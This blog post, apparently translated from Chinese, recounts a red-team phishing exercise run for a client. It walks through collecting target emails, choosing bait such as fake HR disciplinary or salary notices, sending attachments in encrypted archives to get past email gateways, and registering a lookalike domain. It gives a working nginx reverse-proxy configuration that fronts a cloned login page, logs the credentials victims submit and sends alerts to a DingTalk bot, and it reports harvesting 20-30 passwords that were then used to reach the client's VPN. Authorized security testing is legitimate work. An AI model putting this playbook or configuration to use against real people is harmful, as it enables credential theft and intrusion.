Recording a previous fishing experience.
There was a previous exercise conducted by a client, with no restrictions on attack methods. Coincidentally, most attacks were done through brute force, so this time I decided to try fishing.
It's very simple, all basic stuff, nothing too fancy.
0x01 Why Fishing?#
Normally, whether it's network security or advanced penetration projects, the targets have usually undergone multiple rounds of testing, making it difficult to find vulnerabilities from the outside.
However, in the case of allowing fishing, there are often much greater security risks associated with human behavior.
Employees are full of uncertainties, which is an area that EDR and antivirus software cannot guarantee.
This article is about a phishing email, but besides email phishing, we can also use USB phishing, Wi-Fi proximity phishing, social media phishing, etc. The specific method used for phishing exercises should be designed based on the actual situation and goals.
0X02 Information Gathering#
Before starting the fishing activity, it is important to know who the target is. Generally, if it's not targeting a specific individual, it is usually a mass email, so information gathering is necessary.
The information that needs to be collected includes:
- Name
- Position
- Phone number
- Email information
Among them, the most important is the email information. It is recommended to obtain information from the following sources:
Email Search can obtain email information from domain names. 
Regardless of which method is used to obtain email information, two steps are necessary: deduplication and verification of existence.
Verification of existence is self-explanatory, and many service providers offer this service.
In this case, no prior email information collection was done. Instead, a vulnerability was used to obtain the target's contact list, and bait was prepared based on positions and departments.
0x02 Bait Preparation#
After identifying the target, the next step is to prepare the bait. There are many choices for bait, and the common ones are as follows:
- Holiday notice: This targets the entire department, and the attacker needs to impersonate someone from HR.
- Salary adjustment notice: This can target specific individuals or an entire department. It has a high success rate in practice, and the impersonation angle should be HR or department manager.
- Business cooperation negotiation notice: This attack can only target marketing and operations or specific individuals. The impersonation angle can be an external contact.
- Whistleblower material: This is not recommended. Some larger companies have an anti-corruption department, and the information from this department is often public. Attackers only need to fabricate some negative information about a leader or a branch, including scandals.
I haven't seen anyone who doesn't click on it, that's their responsibility. This phishing method often succeeds, but the aftermath can be severe, and there have been cases where apologies were published.
Phishing is about hooking the target, not spreading rumors and causing trouble.
Overall, regardless of the method used, it ultimately relies on exploiting human psychology. As long as the title is catchy and can attract clicks, it can be considered successful.
0x03 Hook Creation#
Before creating the hook, two things need to be considered:
- Do you want to gain individual PC permissions?
Considerations:
- To gain PC permissions, you need to execute a file. Before doing this, are you sure you understand the antivirus software used by the target?
- Can the EXE you create be executed on different versions/environments of Windows?
- Do you want to obtain as many passwords as possible?
- If you want to obtain as many passwords as possible, you need to send a large-scale batch of phishing emails. For sensitive departments, you may only have one chance. What do you plan to do with the passwords you obtain?
Phishing is about gaining permissions or obtaining password books. The rewards from these two different approaches are often different. Permissions are the fastest, but antivirus software needs to be considered. Passwords may not yield significant results, but they are less noticeable.
0x04 Phishing Page Preparation#
Setting aside attachment phishing, it's very simple. You just need to find a way to make the target click on the attachment. Usually, the attachment is directly included in the email, bypassing email gateway detection using encrypted compressed files.
Some stricter detections will intercept attachments, so you need to use a separate website to download the attachment.
The key is that the phishing page needs to mimic the client's system. For external methods, it is recommended to use OA, mail, VPN, and other pages for impersonation.
For internal methods, such as expanding the phishing attack, it is recommended to impersonate key internal systems, such as knowledge bases, bastion hosts, code repositories, etc.
Regardless of the final method used, it is important to minimize the target's awareness.
With that, the introduction ends, and we will now move on to a practical case.
0x05 Practice#
Before this, my colleague had obtained the contact list. After some initial reconnaissance, we found the external mail system and also discovered the external VPN system.
My personal approach was to obtain as many passwords as possible to use for VPN brute-forcing.
Using Nginx reverse proxy to capture their pages, we only need to monitor the logs to obtain account passwords, a cost-effective method.
server {
listen 80;
server_name example.com; # Replace with the domain name of the phishing website
access_log /var/log/nginx/access.log;
location / {
proxy_pass http://phishing-site.com; # Replace with the actual URL of the phishing website
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
# Record user access information
access_log /var/log/nginx/phishing.log;
# Send user access information to DingTalk robot
post_action @notify;
}
location @notify {
internal;
proxy_pass https://oapi.dingtalk.com/robot/send?access_token=YOUR_ACCESS_TOKEN; # Replace with the access token of the DingTalk robot
proxy_set_header Content-Type application/json;
proxy_set_header charset utf-8;
proxy_method POST;
# DingTalk robot push content, including user access information
proxy_set_body '
{
"msgtype": "text",
"text": {
"content": "User accessed the phishing website: $host\nAccess IP: $remote_addr\nAccess time: $time_local"
}
}
';
}
}
The above is a reverse proxy configuration, and it sends a notification to a DingTalk robot, so you don't have to keep an eye on the logs.
After setting up the template, I started planning the bait. I chose a simple one, a disciplinary notice, as follows: 
The email server used was a similar domain name, for example, if the target was baidu.com.
The purchased domain name was baldu.com, and the email subject was [email protected].
The blue part is a hyperlink, which actually points to the reverse proxy address.
I created a disciplinary report based on the company's code of conduct. The attachment included the company's code of conduct PDF and the names and email addresses of the target group.
I sent a batch of about 30 people, in about 3 batches. 
The results were very good, and I obtained around 20-30 account passwords. By using some employees' account passwords, I successfully logged into the VPN system. I won't show the screenshots
0x06 Reflection#
Phishing and social engineering are both arts. I have seen experts who have breached targets purely through phishing and social engineering, demonstrating exceptional psychological resilience and the ability to switch between various identities.
This article is just a simple reference, and there are many advanced exploitation methods in watering hole attacks.
The code needs to be tailored to the target's environment. For example, if the target's critical system requires a mobile verification code, how can you quickly receive it after they enter the correct code?
If the target keeps trying to brute force your login page with incorrect information, should you filter out the messy data?
If the target keeps trying to log in to your page but can't get in, can you check if the account password is correct and perform a 302 redirect to avoid attracting the target's attention?
There is still much to learn in this area. Why bother with reconnaissance when you can just go phishing.jpg 
0x07 Off-topic#
I remembered an off-topic incident where I was counter-phished by the blue team. It was quite interesting.
I can write about it sometime if there's a chance.